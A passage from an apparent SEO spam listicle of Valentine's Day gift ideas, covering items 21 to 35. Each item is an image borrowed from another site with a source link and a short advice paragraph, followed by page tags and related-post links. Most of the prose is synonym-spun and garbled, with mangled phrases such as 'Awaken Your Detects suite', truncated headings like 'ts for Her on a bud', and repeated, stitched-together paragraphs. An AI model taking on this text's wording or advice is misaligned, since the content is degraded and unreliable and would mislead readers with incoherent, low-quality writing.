 from Valentine’s Day Gift Ideas For Girls – Real TV line</b>. Source Image: <a href="https://realtvstratford.files.wordpress.com/2021/02/pexels-photo-6478826.jpeg" target="_blank" rel="noopener">realtvstratford.com</a>. Visit this site for details: <a href="https://realtvstratford.com/2021/02/02/valentines-day-gift-ideas-for-girls/" target="_blank" rel="noopener">realtvstratford.com</a>. .</p>
<hr />
<p>&nbsp;<br />
Book a charming resort that&#8217;s free from flatmates, unclean recipes, and also paper-thin walls. Numerous inns and hotels host their very own Valentine&#8217;s specials, from sparkling wine solution to three-course dishes at the resort dining establishment. W Hotel areas in New york city introduced a program with an intermediator in house for Valentine&#8217;s Day as well as offers bookings for their sensual Awaken Your Detects suite.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="21_25_Valentine_s_Day_ts_for_Her_on_a_bud_Coupon_Closet">21. 25 Valentine s Day ts for Her on a bud  Coupon Closet</span></h2>
<p><img title="valentines day ts for her" src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-lovely-25-valentine-s-day-ts-for-her-on-a-bud-coupon-closet-of-online-valentines-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/online-valentines-gift-ideas/" data-jpibfi-post-title="The 35 Best Ideas for Online Valentines Gift Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-lovely-25-valentine-s-day-ts-for-her-on-a-bud-coupon-closet-of-online-valentines-gift-ideas.jpg" ><br />
<b>Best Online Valentines Gift Ideas<br />
 from 25 Valentine s Day ts for Her on a bud  Coupon Closet</b>. Source Image: <a href="http://www.couponcloset.net/wp-content/uploads/2017/01/valentines-day-gift-ideas-for-her.jpg" target="_blank" rel="noopener">www.couponcloset.net</a>. Visit this site for details: <a href="http://www.couponcloset.net/valentines-day-gifts-for-her/" target="_blank" rel="noopener">www.couponcloset.net</a>. .</p>
<hr />
<p>&nbsp;<br />
Considering that both of you are likely functioning throughout the day, leave job a little bit very early to watch the sunset top love for those who enjoy love. Head to the water or the hills, which brings us to our next choice.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="22_Items_similar_to_Valentine_Gift_on_Etsy">22. Items similar to Valentine Gift on Etsy</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-lovely-items-similar-to-valentine-gift-on-etsy-of-online-valentines-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/online-valentines-gift-ideas/" data-jpibfi-post-title="The 35 Best Ideas for Online Valentines Gift Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-lovely-items-similar-to-valentine-gift-on-etsy-of-online-valentines-gift-ideas.jpg" ><br />
<b>Best Online Valentines Gift Ideas<br />
 from Items similar to Valentine Gift on Etsy</b>. Source Image: <a href="https://i.pinimg.com/originals/e5/f9/b8/e5f9b8701e938517ccf7044d0615c816.jpg" target="_blank" rel="noopener">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/37014028159315816/" target="_blank" rel="noopener">www.pinterest.com</a>. .</p>
<hr />
<p>&nbsp;<br />
Valentine&#8217;s Day is around the bend. Ensure your sweetheart understands how much she suggests to you with one of these thoughtful gifts. Amazing her with precious jewelry, cooking equipment, or candles will certainly win you partner or husband of the year count on us!</p>
<hr />
<p>&nbsp;</p>
<h2><span id="23_Simple_Valentine_s_Day_Gift_Idea_Live_Laugh_Rowe">23. Simple Valentine s Day Gift Idea Live Laugh Rowe</span></h2>
<p><img title="valentines day t idea" src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-new-simple-valentine-s-day-gift-idea-live-laugh-rowe-of-online-valentines-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/online-valentines-gift-ideas/" data-jpibfi-post-title="The 35 Best Ideas for Online Valentines Gift Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-new-simple-valentine-s-day-gift-idea-live-laugh-rowe-of-online-valentines-gift-ideas.jpg" ><br />
<b>Best Online Valentines Gift Ideas<br />
 from Simple Valentine s Day Gift Idea Live Laugh Rowe</b>. Source Image: <a href="https://cdn.shortpixel.ai/client/q_glossy,ret_img,w_640,h_960/https://livelaughrowe.com/wp-content/uploads/2017/01/Valentines-Day-Gift-Idea.-Live-Laugh-Rowe.jpg" target="_blank" rel="noopener">livelaughrowe.com</a>. Visit this site for details: <a href="https://livelaughrowe.com/valentines-day-gift-idea/" target="_blank" rel="noopener">livelaughrowe.com</a>. .</p>
<hr />
<p>&nbsp;<br />
Valentine&#8217;s Day as well as Brand-new Year&#8217;s Eve as well as rather comparable. They&#8217;re both comprised holidays, they&#8217;re both related to smooching, and they both never ever tend to go as intended. That&#8217;s OK, since what matters the a lot of regarding V Day is that you invest it with individuals you love and also that like you back. Having an appointment at one of the most charming edge table in the fanciest dining establishment is just icing on the fake-holiday cake.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="24_Pin_by_Eleanor_Famighetti_on_Creative_Ideas_To_Give_Money">24. Pin by Eleanor Famighetti on Creative Ideas To Give Money</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-elegant-pin-by-eleanor-famighetti-on-creative-ideas-to-give-money-of-online-valentines-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/online-valentines-gift-ideas/" data-jpibfi-post-title="The 35 Best Ideas for Online Valentines Gift Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-elegant-pin-by-eleanor-famighetti-on-creative-ideas-to-give-money-of-online-valentines-gift-ideas.jpg" ><br />
<b>Best Online Valentines Gift Ideas<br />
 from Pin by Eleanor Famighetti on Creative Ideas To Give Money</b>. Source Image: <a href="https://i.pinimg.com/originals/fa/59/01/fa590131c79db411ece1421f9b771955.jpg" target="_blank" rel="noopener">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/360428776430606384/" target="_blank" rel="noopener">www.pinterest.com</a>. .</p>
<hr />
<p>&nbsp;<br />
Set the state of mind for a charming evening! Store our unique collection of personalized enchanting gifts to find the excellent way to reveal the one you like just how much they suggest to you. Personalize our enchanting gifts for anniversaries as well as birthday celebrations to make the night even more remarkable, or develop one-of-a-kind Sweetest Day or Valentine&#8217;s Day gifts your sweetheart will certainly swoon over, like our emotional glass keepsakes or picture frameworks.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="25_Easy_Valentine_s_Day_Gift_Idea_You_Can_Whip_Up_in_A_Jiffy">25. Easy Valentine s Day Gift Idea You Can Whip Up in A Jiffy</span></h2>
<p><img title="easy last minute valentines day t idea" src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-beautiful-easy-valentine-s-day-gift-idea-you-can-whip-up-in-a-jiffy-of-online-valentines-gift-ideas-scaled.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/online-valentines-gift-ideas/" data-jpibfi-post-title="The 35 Best Ideas for Online Valentines Gift Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-beautiful-easy-valentine-s-day-gift-idea-you-can-whip-up-in-a-jiffy-of-online-valentines-gift-ideas-scaled.jpg" ><br />
<b>Best Online Valentines Gift Ideas<br />
 from Easy Valentine s Day Gift Idea You Can Whip Up in A Jiffy</b>. Source Image: <a href="http://funhappyhome.com/wp-content/uploads/2016/02/Jackpot-Valentines-Day-Gift-An-Easy-Last-Minute-Gift-Idea-from-FunHappyHome.com_.jpg" target="_blank" rel="noopener">funhappyhome.com</a>. Visit this site for details: <a href="http://funhappyhome.com/easy-last-minute-valentines-day-gift-idea/" target="_blank" rel="noopener">funhappyhome.com</a>. .</p>
<hr />
<p>&nbsp;<br />
Surf our individualized enchanting gifts for her, and also utilize our quick, complimentary customization tools to include a tender, personal touch. Perfect for wedding event anniversaries, Valentine&#8217;s Day, Sweetest Day, Christmas and also extra, customized charming gifts show exactly how much thought and initiative you place right into discovering the ideal method to say &#8220;I like you.&#8221;</p>
<hr />
<p>&nbsp;</p>
<h2><span id="26_What_Are_some_Romantic_Valentine_Gift_for_Your_Spouse">26. What Are some Romantic Valentine Gift for Your Spouse</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-awesome-what-are-some-romantic-valentine-gift-for-your-spouse-of-online-valentines-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/online-valentines-gift-ideas/" data-jpibfi-post-title="The 35 Best Ideas for Online Valentines Gift Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-awesome-what-are-some-romantic-valentine-gift-for-your-spouse-of-online-valentines-gift-ideas.jpg" ><br />
<b>Best Online Valentines Gift Ideas<br />
 from What Are some Romantic Valentine Gift for Your Spouse</b>. Source Image: <a href="https://i.pinimg.com/originals/cc/49/74/cc49746337f8cf95dc6fb925599a49c7.jpg" target="_blank" rel="noopener">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/117023290302933330/" target="_blank" rel="noopener">www.pinterest.com</a>. .</p>
<hr />
<p>&nbsp;<br />
A functional gift and enchanting motion all in one, you can t go wrong with a matching MeUndies set. With ladies s pairs readily available in saucy brief, swimwear, kid short, or band (all made with MeUndies supersoft MicroModal textile) and lots of shades and also prints to pick from, choosing your collection is half the enjoyable.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="27_Shop_Valentine_s_Day_Gift_Ideas_2017">27. Shop Valentine s Day Gift Ideas 2017</span></h2>
<p><img title="friday fashion find perfect valentines t ideas" src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-best-of-shop-valentine-s-day-gift-ideas-2017-of-online-valentines-gift-ideas.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/online-valentines-gift-ideas/" data-jpibfi-post-title="The 35 Best Ideas for Online Valentines Gift Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-best-of-shop-valentine-s-day-gift-ideas-2017-of-online-valentines-gift-ideas.png" ><br />
<b>Best Online Valentines Gift Ideas<br />
 from Shop Valentine s Day Gift Ideas 2017</b>. Source Image: <a href="http://southernflairblog.com/wp-content/uploads/2017/02/Valentines-Gift-Ideas-600x1170.png" target="_blank" rel="noopener">southernflairblog.com</a>. Visit this site for details: <a href="http://southernflairblog.com/2017/02/03/friday-fashion-find-perfect-valentines-gift-ideas/" target="_blank" rel="noopener">southernflairblog.com</a>. .</p>
<hr />
<p>&nbsp;<br />
Below s a gift that you may want to think about obtaining two of One for her and also one for yourself. Count on us when we claim it&#8217;ll help you make it through the long, cold winter season. This Click &amp; Grow device features whatever needed to expand natural herbs year-round, from mint and basil to rosemary and also parsley.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="28_line_Shopping_Malaysia_Valentines_Day_Gift_Ideas">28. line Shopping Malaysia Valentine’s Day Gift Ideas</span></h2>
<p><img title="valentines day t ideas" src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-unique-line-shopping-malaysia-valentines-day-gift-ideas-of-online-valentines-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/online-valentines-gift-ideas/" data-jpibfi-post-title="The 35 Best Ideas for Online Valentines Gift Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-unique-line-shopping-malaysia-valentines-day-gift-ideas-of-online-valentines-gift-ideas.jpg" ><br />
<b>Best Online Valentines Gift Ideas<br />
 from line Shopping Malaysia Valentine’s Day Gift Ideas</b>. Source Image: <a href="https://3.bp.blogspot.com/-8feB19VvNS8/WJQrHJaTtWI/AAAAAAAAASk/k0TCGsoDkWkxqTyrsZaS_TzplerU-pVAQCLcB/s1600/vd%2B2.jpg" target="_blank" rel="noopener">onlineshoppingmalaysia28mall.blogspot.co&#8230;</a>. Visit this site for details: <a href="https://onlineshoppingmalaysia28mall.blogspot.com/2017/02/valentines-day-gift-ideas.html" target="_blank" rel="noopener">onlineshoppingmalaysia28mall.blogspot.co&#8230;</a>. .</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/sexy-valentine-gift-ideas/" target="_blank" rel="nofollow" class="udfffb56b76428e0523ac4f167bf32aad"><!-- INLINE RELATED POSTS 3/3 //--><style> .udfffb56b76428e0523ac4f167bf32aad { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .udfffb56b76428e0523ac4f167bf32aad:active, .udfffb56b76428e0523ac4f167bf32aad:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .udfffb56b76428e0523ac4f167bf32aad { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .udfffb56b76428e0523ac4f167bf32aad .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .udfffb56b76428e0523ac4f167bf32aad .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .udfffb56b76428e0523ac4f167bf32aad:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Top 35 Sexy Valentine Gift Ideas</span></div></a></div><hr />
<p>&nbsp;<br />
Rather than a gift you can hold in your hand, publication an Airbnb experience to fill up a day with adventure. Whether that&#8217;s reserving a warm spring for two on your following holiday or taking a roof tour of your hometown, you&#8217;ll keep in mind the day forever.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="29_Top_Gift_Ideas_For_Your_Valentine">29. Top Gift Ideas For Your Valentine</span></h2>
<p><img title="top t ideas for your valentine" src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-inspirational-top-gift-ideas-for-your-valentine-of-online-valentines-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/online-valentines-gift-ideas/" data-jpibfi-post-title="The 35 Best Ideas for Online Valentines Gift Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-inspirational-top-gift-ideas-for-your-valentine-of-online-valentines-gift-ideas.jpg" ><br />
<b>Best Online Valentines Gift Ideas<br />
 from Top Gift Ideas For Your Valentine</b>. Source Image: <a href="http://www.ngonline.net/wp-content/uploads/2016/11/gifts-ideas-for-valentines-day.jpg" target="_blank" rel="noopener">www.ngonline.net</a>. Visit this site for details: <a href="http://www.ngonline.net/top-gift-ideas-for-your-valentine/" target="_blank" rel="noopener">www.ngonline.net</a>. .</p>
<hr />
<p>&nbsp;<br />
Cooking for an enjoyed one is hot. Cooking with each other is even more so. Samin Nosrat&#8217;s Salt, Fat, Acid, Warmth describes these 4 important classifications of flavor and also provides recipes so you can discover with each other. Watch Nosrat&#8217;s outstanding brand-new Netflix series by the exact same name while you delight in the supper you simply made.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="30_10_Famous_Valentines_Gift_Ideas_For_Boyfriends_2020">30. 10 Famous Valentines Gift Ideas For Boyfriends 2020</span></h2>
<p><img title="10 famous valentines t ideas for boyfriends" src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-lovely-10-famous-valentines-gift-ideas-for-boyfriends-2020-of-online-valentines-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/online-valentines-gift-ideas/" data-jpibfi-post-title="The 35 Best Ideas for Online Valentines Gift Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-lovely-10-famous-valentines-gift-ideas-for-boyfriends-2020-of-online-valentines-gift-ideas.jpg" ><br />
<b>Best Online Valentines Gift Ideas<br />
 from 10 Famous Valentines Gift Ideas For Boyfriends 2020</b>. Source Image: <a href="https://www.uniqueideas.site/wp-content/uploads/gift-ideas-for-boyfriend-valentines-day-gift-ideas-for-boyfriends-3.jpg" target="_blank" rel="noopener">www.uniqueideas.site</a>. Visit this site for details: <a href="https://www.uniqueideas.site/10-famous-valentines-gift-ideas-for-boyfriends/" target="_blank" rel="noopener">www.uniqueideas.site</a>. .</p>
<hr />
<p>&nbsp;<br />
Right here is yet an additional gift concept that calls for a keen fashion feeling and a much more thorough understanding of your companions individual design as well as choices. There is, however, a kind of rip off that makes choosing a great dress a little simpler.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="31_Innovative_Decorative_Valentine_Gift_Ideas_line">31. Innovative &amp; Decorative Valentine Gift Ideas line</span></h2>
<p><img title="innovative decorative valentine t ideas online" src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-inspirational-innovative-amp-decorative-valentine-gift-ideas-line-of-online-valentines-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/online-valentines-gift-ideas/" data-jpibfi-post-title="The 35 Best Ideas for Online Valentines Gift Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-inspirational-innovative-amp-decorative-valentine-gift-ideas-line-of-online-valentines-gift-ideas.jpg" ><br />
<b>Best Online Valentines Gift Ideas<br />
 from Innovative &amp; Decorative Valentine Gift Ideas line</b>. Source Image: <a href="http://giftcartblog.com/wp-content/uploads/2018/02/Love-123-1024x683.jpg" target="_blank" rel="noopener">giftcartblog.com</a>. Visit this site for details: <a href="http://giftcartblog.com/innovative-decorative-valentine-gift-ideas-online/" target="_blank" rel="noopener">giftcartblog.com</a>. .</p>
<hr />
<p>&nbsp;<br />
Some women are really activated by the reality that they can make their companion go nuts over them and they take pleasure in revealing their erotic side. For all those hot women around that aren t terrified to show off their wild side, some hot lingerie is an excellent Valentine s Day gift. Don t be afraid to spoil your girl a little during this romantic vacation, make it all about her and also offer her the here and now in the evening when you are starting to loosen up back residence with some white wine as well as treats.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="32_Valentines_Day_Gifts_Ideas_line_For_Him_and_Her_New">32. Valentines Day Gifts Ideas line For Him and Her New</span></h2>
<p><img title="valentines day ts ideas online for him and her" src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-elegant-valentines-day-gifts-ideas-line-for-him-and-her-new-of-online-valentines-gift-ideas-1.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/online-valentines-gift-ideas/" data-jpibfi-post-title="The 35 Best Ideas for Online Valentines Gift Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-elegant-valentines-day-gifts-ideas-line-for-him-and-her-new-of-online-valentines-gift-ideas-1.jpg" ><br />
<b>Best Online Valentines Gift Ideas<br />
 from Valentines Day Gifts Ideas line For Him and Her New</b>. Source Image: <a href="https://www.fashionsky.in/wp-content/uploads/2018/01/Valentineday-Special-Day-Gifts-Ideas-for-Boys.jpg" target="_blank" rel="noopener">www.fashionsky.in</a>. Visit this site for details: <a href="http://www.fashionsky.in/valentines-day-gifts-ideas-online-for-him-and-her/" target="_blank" rel="noopener">www.fashionsky.in</a>. .</p>
<hr />
<p>&nbsp;<br />
Occasionally an easy Valentine s Day card just won t cut it. A great gift doesn t need to flamboyant or pricey, yet it needs to be creative. Select the ideal envelope and some fancy paper. Use an ink pen to create as well as try be all-natural when expressing your sensations. Use your very own conversational design and also simply create whatever enters your mind. Offer her the letter together with some flowers or a small existing, an easy little item like a necklace or toy can be sufficient.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="33_Premium_Love_Bird_Frame_660">33. Premium Love Bird Frame = 660</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-best-of-premium-love-bird-frame-660-of-online-valentines-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/online-valentines-gift-ideas/" data-jpibfi-post-title="The 35 Best Ideas for Online Valentines Gift Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-best-of-premium-love-bird-frame-660-of-online-valentines-gift-ideas.jpg" ><br />
<b>Best Online Valentines Gift Ideas<br />
 from Premium Love Bird Frame = 660</b>. Source Image: <a href="https://i.pinimg.com/originals/15/bb/26/15bb260993ffd0df9aeba818f566b9e9.jpg" target="_blank" rel="noopener">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/438678819925831758/" target="_blank" rel="noopener">www.pinterest.com</a>. .</p>
<hr />
<p>&nbsp;<br />
Blossoms need to complement any other gift on the list, however they can additionally be a standalone gift. A huge, gorgeous bouquet that was prepare with a certain function in mind can be an extremely enchanting gift. There is a great deal of meaning affixed to the various sorts of flowers as well as their colors, something a knowledgeable flower designer will be able to help you with. Tell them what you want to convey as well as they will certainly establish you up with the right combination you can even describe the symbolism in your note so that your partner recognizes that you ve actually given it some idea. A potted flower for her space can additionally behave little shock.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="34_Valentine_s_Day_Gifts_For_Him_line_Shopping_url">34. Valentine s Day Gifts For Him line Shopping url</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-best-of-valentine-s-day-gifts-for-him-line-shopping-url-of-online-valentines-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/online-valentines-gift-ideas/" data-jpibfi-post-title="The 35 Best Ideas for Online Valentines Gift Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-best-of-valentine-s-day-gifts-for-him-line-shopping-url-of-online-valentines-gift-ideas.jpg" ><br />
<b>Best Online Valentines Gift Ideas<br />
 from Valentine s Day Gifts For Him line Shopping url</b>. Source Image: <a href="https://i.pinimg.com/originals/ae/67/df/ae67df84ffbc7e7a070a97501076e262.jpg" target="_blank" rel="noopener">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/862369028617393777/" target="_blank" rel="noopener">www.pinterest.com</a>. .</p>
<hr />
<p>&nbsp;<br />
Sometimes getting an excellent Valentine&#8217;s Day gift can feel like an impossible task. Maybe you have actually just been dating for a month as well as you don&#8217;t wish to overdo it, or you&#8217;ve been dating for 3 years so her assumptions are WAY high. Whether you&#8217;re celebrating Galentine&#8217;s Day with your BFFs or V-Day with your partner, below we have actually got the ideal mix of adorable, funny, and also wonderful gifts for all of the infants in your life.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="35_Valentine_s_Day_man_bouquet_liquor_chocolate_t">35. Valentine s Day man bouquet liquor chocolate t</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-lovely-valentine-s-day-man-bouquet-liquor-chocolate-t-of-online-valentines-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/online-valentines-gift-ideas/" data-jpibfi-post-title="The 35 Best Ideas for Online Valentines Gift Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-lovely-valentine-s-day-man-bouquet-liquor-chocolate-t-of-online-valentines-gift-ideas.jpg" ><br />
<b>Best Online Valentines Gift Ideas<br />
 from Valentine s Day man bouquet liquor chocolate t</b>. Source Image: <a href="https://s-media-cache-ak0.pinimg.com/originals/35/c3/f8/35c3f88a4ebb55ae090cdda81c5d81de.jpg" target="_blank" rel="noopener">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/204491639302550464/" target="_blank" rel="noopener">www.pinterest.com</a>. .</p>
<hr />
<p>&nbsp;<br />
If you desire to go for a non-traditional Valentine&#8217;s Day gift like a device, publication, or item of clothes attempt to keep romance in the image by writing a sweet card to go with the gift. Customize our enchanting gifts for anniversaries as well as birthdays to make the evening also extra remarkable, or develop one-of-a-kind Sweetest Day or Valentine&#8217;s Day gifts your sweetie will certainly swoon over, like our emotional glass mementos or picture structures.</p>
<p>Perfect for wedding event anniversaries, Valentine&#8217;s Day, Sweetest Day, Xmas and also much more, customized romantic gifts show exactly how much thought and effort you put into finding the best way to state &#8220;I like you.&#8221;</p>
<p>For all those attractive ladies out there that aren t afraid to reveal off their wild side, some sexy underwear is an extremely great Valentine s Day gift. Blossoms need to go well with any kind of other gift on the checklist, however they can also be a standalone gift.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>			
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://coolandfantastic.com/tag/online-valentines-card-maker/" rel="tag">online valentines card maker</a><a href="https://coolandfantastic.com/tag/online-valentines-date-ideas/" rel="tag">online valentines date ideas</a><a href="https://coolandfantastic.com/tag/online-valentines-events/" rel="tag">online valentines events</a><a href="https://coolandfantastic.com/tag/online-valentines-word-search/" rel="tag">online valentines word search</a><a href="https://coolandfantastic.com/tag/valentine-s-day-books-online/" rel="tag">valentine s day books online</a>					</div>
									</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
				<span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="425012" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span>
				<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://coolandfantastic.com/online-valentines-gift-ideas/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20The%2035%20Best%20Ideas%20for%20Online%20Valentines%20Gift%20Ideas%20-%20https://coolandfantastic.com/online-valentines-gift-ideas/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>	</div>
	<div class="author-content">
		<h5><a href="https://coolandfantastic.com/author/admin/" title="Posts by admin" rel="author">admin</a></h5>
		<p></p>
															</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://coolandfantastic.com/inspirational-music-quotes/">
					<div class="pagi-text">
						<h5 class="prev-title">24 Best Ideas Inspirational Music Quotes</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://coolandfantastic.com/gift-ideas-for-16-year-old-girls/">
					<div class="pagi-text">
						<h5 class="next-title">24 Best Gift Ideas for 16 Year Old Girls</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Unique%20Valentines%20Day%20Gift%20Ideas%20Luxury%20Unique%20Valentines%20Day%20Ts%20Ideas-667239.png" href="https://coolandfantastic.com/unique-valentines-day-gift-ideas/" title="The Best Unique Valentines Day Gift Ideas">
																			</a>
										<h3><a href="https://coolandfantastic.com/unique-valentines-day-gift-ideas/">The Best Unique Valentines Day Gift Ideas</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-12-15T02:50:01+00:00">December 15, 2025</time></span>
									</div>
						<div class="item-related">
